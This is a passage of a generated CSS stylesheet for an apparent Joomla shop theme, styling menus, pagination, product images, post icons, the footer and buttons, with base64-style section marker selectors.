.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:visited {
  color: #000000;
  font-size: 15px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  padding: 10px;
  border-left: 7px solid rgba(0, 0, 0, 0);
  border-radius: 10px;
  line-height: 21.42857143px;
  display: block;
  white-space: nowrap;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:before,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:link:before,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:visited:before,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:after,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:link:after,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left: 7px solid #ad1f40;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a.active,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item).active > a {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  font-weight: bold;
  border-left: 7px solid #ad1f40;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #000000;
  font-size: 15px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  padding: 10px;
  border-left: 7px solid rgba(0, 0, 0, 0);
  border-radius: 10px;
  line-height: 21.42857143px;
  display: block;
  white-space: nowrap;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left: 7px solid #ad1f40;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  font-weight: bold;
  border-left: 7px solid #ad1f40;
}
.bd-hmenu-1 .collapse-button {
  direction: ltr;
}
.bd-hmenu-1 .collapse-button + .navbar-collapse {
  max-height: none;
  border: 0 none transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media (min-width: 768px) {
  .bd-hmenu-1 .collapse-button {
    display: none;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2htZW51 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2ltYWdlVGh1bWJuYWlscw {}
.bd-imagethumbnails-1 {
  position: relative;
  border: 1px solid #dddddd;
  text-align: center;
}
.bd-imagethumbnails-1 .bd-productimage-7 img {
  height: 100% !important;
}
.bd-productimage-7 {
  display: block;
  float: left;
  width: 20%;
}
.bd-productimage-7 {
  text-align: center;
}
.bd-productimage-7 {
  display: inline-block;
}
.bd-productimage-7 img {
  display: block;
  width: 100%;
  height: 100%;
}
.bd-imagestyles-20 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border-radius: 0;
}
.bd-productimage-7 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border-radius: 0;
}
a.bd-carousel-3:hover {
  text-decoration: none;
}
.bd-carousel-3 span:before {
  content: '\1fa';
}
.bd-carousel-3 span:before {
  visibility: inherit;
}
.bd-carousel-3 span:before {
  color: #dddddd;
  text-align: center;
  font-size: 30px;
  padding: 5px;
  border-radius: 23px;
  line-height: 42.85714287px;
  line-height: 30px;
}
.bd-carousel-3 span:hover:before {
  color: #f7f7f7;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2ltYWdlVGh1bWJuYWlscw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2l0ZW1zUGVyUGFnZQ {}
.bd-productsperpage-1 select {
  display: inline;
  width: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2l0ZW1zUGVyUGFnZQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRCbG9n {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRCbG9n {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnREZWZhdWx0 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnREZWZhdWx0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRIb21l {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRIb21l {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRPdmVydmlldw {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRPdmVydmlldw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRQYWdl {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRQYWdl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRQcm9kdWN0cw {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRQcm9kdWN0cw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRTaG9wcGluZ0NhcnQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRTaG9wcGluZ0NhcnQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRTaW5nbGVQb3N0 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pDb21wb25lbnRTaW5nbGVQb3N0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pvb21sYVBvc2l0aW9u {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2pvb21sYVBvc2l0aW9u {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL292ZXJ2aWV3Q29udGFpbmVy {}
.bd-layoutcontainer-29 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-64 {
  position: relative;
}
.bd-layoutcolumn-65 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL292ZXJ2aWV3Q29udGFpbmVy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL292ZXJ2aWV3SW1hZ2U {}
.bd-productoverviewimage-1 {
  margin-bottom: 0px;
  padding: 10px 0px;
}
.bd-productimage-6 {
  width: 100%;
  text-align: center;
}
.bd-productimage-6 {
  display: inline-block;
}
.bd-productimage-6 img {
  display: block;
  width: 100%;
  height: 100%;
}
.bd-productimage-6 #wrap {
  width: 100%;
  height: 100%;
}
.bd-productimage-6 img {
  width: 100%;
  height: auto;
}
.cloud-zoom-lens,
.cloud-zoom-big {
  border: 4px solid;
}
.cloud-zoom-lens {
  border-color: #777777;
  margin: -4px;
}
.cloud-zoom-big {
  border-color: #f5f5f5;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL292ZXJ2aWV3SW1hZ2U {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3BhZ2VCbG9n {}
.bd-pager-4 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-4 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-4 ul li {
  display: inline-block;
}
.bd-pager-4 ul > li:first-child {
  float: left;
}
.bd-pager-4 ul > li:last-child {
  float: right;
}
.bd-pager-4 > .bd-pagination > li.bd-paginationitem-1 > a,
.bd-pager-4 > .bd-pagination > li.bd-paginationitem-1 > span,
.bd-pager-4 > .bd-pagination > li.bd-paginationitem-1 > a:link,
.bd-pager-4 > .bd-pagination > li.bd-paginationitem-1 > a:visited {
  border-radius: 0px;
}
.bd-comments-3 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-3 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-3 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-3 {
  padding: 5px;
}
.bd-grid-7 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-46 {
  position: relative;
  z-index: 0;
}
.separated-item-46:before,
.separated-item-46:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-46:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-46:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-46:after {
  left: 5px;
}
.last-col.separated-item-46:after {
  right: 5px;
}
.separated-item-46.first-col:before,
.separated-item-46.last-row:after {
  content: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3BhZ2VCbG9n {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3BhZ2VGb290ZXI {}
.bd-pagefooter-1 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgba(51, 36, 15, 0.95);
}
.bd-pagefooter-1 {
  line-height: 17.14285715px;
  text-align: center;
  color: #dddddd;
  font-size: 12px;
}
.bd-pagefooter-1 > .bd-container-inner > a {
  margin-left: 0!important;
  margin-right: 0!important;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3BhZ2VGb290ZXI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RBdXRob3JJY29uMg {}
.bd-posticonauthor-2 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-posticonauthor-5 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonauthor-5 {
  text-transform: none;
}
.bd-posticonauthor-5 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonauthor-5 .bd-icon-43 {
  white-space: nowrap;
}
.bd-posticonauthor-5 .bd-icon-43 > span,
.bd-posticonauthor-5 .bd-icon-43 > time {
  white-space: normal;
}
.bd-icon-43:before {
  content: '\280';
}
.bd-icon-43:before {
  visibility: inherit;
}
.bd-icon-43:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RBdXRob3JJY29uMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RBdXRob3JJY29uNTI {}
.bd-posticonauthor-11 .bd-icon-56 {
  white-space: nowrap;
}
.bd-posticonauthor-11 .bd-icon-56 > span,
.bd-posticonauthor-11 .bd-icon-56 > time {
  white-space: normal;
}
.bd-icon-56:before {
  content: '\280';
}
.bd-icon-56:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RBdXRob3JJY29uNTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RBdXRob3JJY29uNjI {}
.bd-posticonauthor-13 .bd-icon-61 {
  white-space: nowrap;
}
.bd-posticonauthor-13 .bd-icon-61 > span,
.bd-posticonauthor-13 .bd-icon-61 > time {
  white-space: normal;
}
.bd-icon-61:before {
  content: '\280';
}
.bd-icon-61:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RBdXRob3JJY29uNjI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RCbG9n {}
.bd-article-3 {
  margin-bottom: 17px;
}
.bd-pager-3 ul {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-3 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-3 ul li {
  display: inline-block;
}
.bd-pager-3 ul > li:first-child {
  float: left;
}
.bd-pager-3 ul > li:last-child {
  float: right;
}
.bd-pager-3 > .bd-pagination > li.bd-paginationitem-1 > a,
.bd-pager-3 > .bd-pagination > li.bd-paginationitem-1 > span,
.bd-pager-3 > .bd-pagination > li.bd-paginationitem-1 > a:link,
.bd-pager-3 > .bd-pagination > li.bd-paginationitem-1 > a:visited {
  border-radius: 0px;
}
.bd-comments-2 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-2 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-2 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-2 {
  padding: 5px;
}
.bd-grid-6 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-38 {
  position: relative;
  z-index: 0;
}
.separated-item-38:before,
.separated-item-38:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-38:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-38:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-38:after {
  left: 5px;
}
.last-col.separated-item-38:after {
  right: 5px;
}
.separated-item-38.first-col:before,
.separated-item-38.last-row:after {
  content: none;
}
.bd-pagination-3.right {
  text-align: right;
}
.bd-pagination-3.center {
  text-align: center;
}
.bd-pagination-3 > *:last-child {
  margin-right: 0;
}
.bd-pagination-3 span {
  cursor: default;
}
.pagination > ul.bd-pagination-3 > .active > a,
.pagination > ul.bd-pagination-3 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-3 > li.bd-paginationitem-3 > a,
.bd-pagination-3 > li.bd-paginationitem-3 > span,
.bd-pagination-3 > li.bd-paginationitem-3 > a:link,
.bd-pagination-3 > li.bd-paginationitem-3 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
}
.bd-pagination-3 > li.bd-paginationitem-3 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-3 > li.active.bd-paginationitem-3 > a,
.bd-pagination-3 > li.active.bd-paginationitem-3 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RCbG9n {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RDYXRlZ29yeUljb24y {}
.bd-posticoncategory-9 {
  margin-right: 10px;
  float: left;
  position: relative;
}
.bd-posticoncategory-9 {
  text-transform: none;
}
.bd-posticoncategory-9 {
  margin-right: 10px;
  float: left;
  position: relative;
}
.bd-posticoncategory-9 .bd-icon-50 {
  white-space: nowrap;
}
.bd-posticoncategory-9 .bd-icon-50 > span,
.bd-posticoncategory-9 .bd-icon-50 > time {
  white-space: normal;
}
.bd-icon-50:before {
  content: '\22f';
}
.bd-icon-50:before {
  visibility: inherit;
}
.bd-icon-50:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RDYXRlZ29yeUljb24y {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RDYXRlZ29yeUljb24z {}
.bd-posticoncategory-14 .bd-icon-62 {
  white-space: nowrap;
}
.bd-posticoncategory-14 .bd-icon-62 > span,
.bd-posticoncategory-14 .bd-icon-62 > time {
  white-space: normal;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RDYXRlZ29yeUljb24z {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjI {}
.bd-posticondate-3 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-posticondate-4 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticondate-4 {
  text-transform: none;
}
.bd-posticondate-4 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticondate-4 .bd-icon-41 {
  white-space: nowrap;
}
.bd-posticondate-4 .bd-icon-41 > span,
.bd-posticondate-4 .bd-icon-41 > time {
  white-space: normal;
}
.bd-icon-41:before {
  content: '\23d';
}
.bd-icon-41:before {
  visibility: inherit;
}
.bd-icon-41:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjIy {}
.bd-posticondate-1 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-posticondate-2 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-posticondate-2 .bd-icon-36 {
  white-space: nowrap;
}
.bd-posticondate-2 .bd-icon-36 > span,
.bd-posticondate-2 .bd-icon-36 > time {
  white-space: normal;
}
.bd-icon-36:before {
  content: '\23d';
}
.bd-icon-36:before {
  visibility: inherit;
}
.bd-icon-36:before {
  color: #cccccc;
  margin-right: 5px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjIy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjUy {}
.bd-posticondate-10 .bd-icon-54 {
  white-space: nowrap;
}
.bd-posticondate-10 .bd-icon-54 > span,
.bd-posticondate-10 .bd-icon-54 > time {
  white-space: normal;
}
.bd-icon-54:before {
  content: '\23d';
}
.bd-icon-54:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjUy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjYy {}
.bd-posticondate-12 .bd-icon-59 {
  white-space: nowrap;
}
.bd-posticondate-12 .bd-icon-59 > span,
.bd-posticondate-12 .bd-icon-59 > time {
  white-space: normal;
}
.bd-icon-59:before {
  content: '\23d';
}
.bd-icon-59:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3REYXRlSWNvbjYy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RFZGl0SWNvbjI {}
.bd-posticonedit-8 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonedit-8 {
  text-transform: none;
}
.bd-posticonedit-8 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonedit-8 .bd-icon-49 {
  white-space: nowrap;
}
.bd-posticonedit-8 .bd-icon-49 > span,
.bd-posticonedit-8 .bd-icon-49 > time {
  white-space: normal;
}
.bd-icon-49:before {
  content: '\13f';
}
.bd-icon-49:before {
  visibility: inherit;
}
.bd-icon-49:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RFZGl0SWNvbjI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RFbWFpbEljb24y {}
.bd-posticonemail-7 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonemail-7 {
  text-transform: none;
}
.bd-posticonemail-7 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonemail-7 .bd-icon-47 {
  white-space: nowrap;
}
.bd-posticonemail-7 .bd-icon-47 > span,
.bd-posticonemail-7 .bd-icon-47 > time {
  white-space: normal;
}
.bd-icon-47:before {
  content: '\157';
}
.bd-icon-47:before {
  visibility: inherit;
}
.bd-icon-47:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RFbWFpbEljb24y {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RQcmludEljb24y {}
.bd-posticonprint-6 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonprint-6 {
  text-transform: none;
}
.bd-posticonprint-6 {
  float: left;
  margin-right: 10px;
  position: relative;
}
.bd-posticonprint-6 .bd-icon-45 {
  white-space: nowrap;
}
.bd-posticonprint-6 .bd-icon-45 > span,
.bd-posticonprint-6 .bd-icon-45 > time {
  white-space: normal;
}
.bd-icon-45:before {
  content: '\211';
}
.bd-icon-45:before {
  visibility: inherit;
}
.bd-icon-45:before {
  color: #cccccc;
  margin-right: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Bvc3RQcmludEljb24y {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RCdXky {}
.bd-productbuy-2 {
  margin: 12px auto 0px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RCdXky {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RCdXkz {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RCdXkz {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3REZXNjMQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3REZXNjMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3REZXNjMg {}
.bd-productdesc-11 {
  margin-top: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3REZXNjMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RJbWFnZTE {}
.bd-productimage-4 {
  text-align: center;
}
.bd-productimage-4 {
  display: inline-block;
}
.bd-productimage-4 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RJbWFnZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RJbWFnZTI {}
.bd-productimage-5 {
  width: 100%;
  text-align: center;
}
.bd-productimage-5 {
  display: inline-block;
}
.bd-productimage-5 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RJbWFnZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RMaXN0Q29udGFpbmVy {}
.bd-layoutcontainer-26 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-54 {
  position: relative;
}
.bd-layoutcolumn-55 {
  position: relative;
}
.bd-layoutcolumn-56 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RMaXN0Q29udGFpbmVy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdXRPZlN0b2NrMg {}
.bd-productoutofstock-3 {
  left: -9.49212057%;
  bottom: auto;
  right: auto;
  top: -7.368%;
  position: absolute;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdXRPZlN0b2NrMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld0J1eQ {}
.bd-productbuy-4 {
  margin: 0px auto 39px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld0J1eQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld0Rlc2M {}
.bd-productdesc-13 {
  margin-top: 17px;
  margin-bottom: 18px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld0Rlc2M {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RPdmVydmlld1ByaWNl {}
.bd-productprice-5 {
  line-height: 17.14285715px;
  font-size: 12px;
}
.bd-productprice-5 {
  display: block;
}
.bd-pricetext-15 {
  display: block;
  padding: 0px;
}
.bd-pricetext-15 {
  color: #777777;
}
.bd-pricetext-15 .bd-label-18,
.bd-pricetext-15 .bd-container-37 {
  display: inline-block;
}
.bd-container-37:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-5 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #f5f5f5;
  border-radius: 0px;
}
.bd-button-5 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-37:not(.shape-only).bd-custom-button button,
.bd-container-37:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-37:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-37:not(.shape-only).bd-custom-button a.bd-button-5[href],
.bd-container-37:not(.shape-only).bd-custom-button .bd-button-5,
button.bd-button-5,
input.bd-button-5,
a.bd-button-5[href],
.bd-button-5 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-37:not(.shape-only).bd-custom-button button,
.bd-container-37:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-37:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-37:not(.shape-only).bd-custom-button a.bd-button-5[href],
.bd-container-37:not(.shape-only).bd-custom-button .bd-button-5,
button.bd-button-5,
input.bd-button-5,
a.bd-button-5[href],
.bd-button-5,
.bd-container-37:not(.shape-only).bd-custom-button button:link,
.bd-container-37:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-37:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-37:not(.shape-only).bd-custom-button a.bd-button-5[href]:link,
.bd-container-37:not(.shape-only).bd-custom-button .bd-button-5:link,
button.bd-button-5:link,
input.bd-button-5:link,
a.bd-button-5[href]:link,
.bd-button-5:link,
.bd-container-37:not(.shape-only).bd-custom-button button:visited,
.bd-container-37:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-37:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-37:not(.shape-only).bd-custom-button a.bd-button-5[href]:visited,
.bd-container-37:not(.shape-only).bd-custom-button .bd-button-5:visited,
button.bd-button-5:visited,
input.bd-button-5:visited,
a.bd-button-5[href]:visited,
.bd-button-5:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px;
  border: 0px solid #ffffff;
  border-radius: 4px;
  background-image: none;
}
.bd-container-37:not(.shape-only).bd-custom-button button:hover,
.bd-container-37:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-37:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-37:not(.shape-only).bd-custom-button a.bd-button-5[href]:hover,
.bd-container-37:not(.shape-only).bd-custom-button .bd-button-5:hover,
button.bd-button-5:hover,
input.bd-button-5:hover,
a.bd-button-5[href]:hover,
.bd-button-5:hover,
.bd-container-37:not(.shape-only).bd-custom-button button:focus,
.bd-container-37:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-37:not(.shape-only).bd-custom-button input[type="button"]:focus,
